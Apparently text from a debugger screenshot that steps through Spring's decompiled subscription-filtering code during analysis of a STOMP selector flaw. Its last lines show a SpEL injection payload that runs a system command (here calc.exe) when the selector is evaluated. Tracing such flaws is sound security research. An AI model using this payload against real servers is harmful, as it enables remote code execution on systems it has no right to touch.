 123 private MultiValueMap<String, String> filterSubscriptions(MultiValueMap<String, String> allMatches, Message<?> message) { allMatches: size = 1 message: GenericMess
124 if (!this.selectorHeaderInUse) {...} else {
127 EvaluationContext context = null; context: null
128 MultiValueMap<String, String> result = new LinkedMultiValueMap(allMatches.size()); result: size = 0
129 Iterator var5 = allMatches.keySet().iterator();
130
131 label59:
132 while(var5.hasNext()) {
133 String sessionId = (String)var5.next(); sessionId: "qvnpndbc"
134 Iterator var7 = ((List)allMatches.get(sessionId)).iterator(); allMatches: size = 1
135
136 while(true) {
137 while(true) {
138 String subId; subId: "sub-0"
139 DefaultSubscriptionRegistry.Subscription sub; sub: DefaultSubscriptionRegistry$Subscription@6357
140 do {
141 DefaultSubscriptionRegistry.SessionSubscriptionInfo info;
142 do {
143 if (!var7.hasNext()) {
144 continue label59;
145 }
146
147 subId = (String)var7.next();
148 info = this.subscriptionRegistry.getSubscriptions(sessionId); subscriptionRegistry: DefaultSubscriptionRegistry$SessionSubscriptionRegist
149 } while(info == null);
150
151 sub = info.getSubscription(subId); subId: "sub-0"
152 } while(sub == null);
153
154 Expression expression = sub.getSelectorExpression(); sub: DefaultSubscriptionRegistry$Subscription@6357
sub = {DefaultSubscriptionRegistry$Subscription@6357} ... toString()
id = "sub-0"
selectorExpression = {SpelExpression@6359}
expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
ast = {CompoundExpression@6361}
configuration = {SpelParserConfiguration@6362}